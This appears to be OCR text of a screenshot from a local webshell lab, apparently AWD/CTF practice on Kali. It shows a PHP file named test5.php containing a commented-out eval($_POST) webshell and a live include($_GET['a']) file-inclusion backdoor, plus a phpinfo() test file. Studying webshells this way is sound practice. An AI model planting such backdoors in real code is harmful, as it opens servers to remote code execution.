 全 | 192.168.0.103/test/webshell/test5.php?a=1<<
kali awd相关 漏洞仓库 python 免杀 编码
PHP Version 5.6.27
ial\WWW\test\webshell\test5.php (test) - Sublime Text (...
查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
test2.php test3.php test1.php flag.php
1 <?php
2 /*
3 $a=@$_POST[a];
4 //$a = preg_replace("/[^<>!@#$%\^&*\_?]/u"
"h", $a);
5 //$a = preg_replace("/[^<>!@#$%\^&*\_?+\.\
\'\"\=\(\)\[\]\;]/", "h", $a);
6 //echo $a;
7 eval($a);
8 */
9 include(@$_GET['a']);
l\WWW\test\webshell\123 - Sublime Text (LICENSE UP...
找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
123
1 <?php phpinfo();?>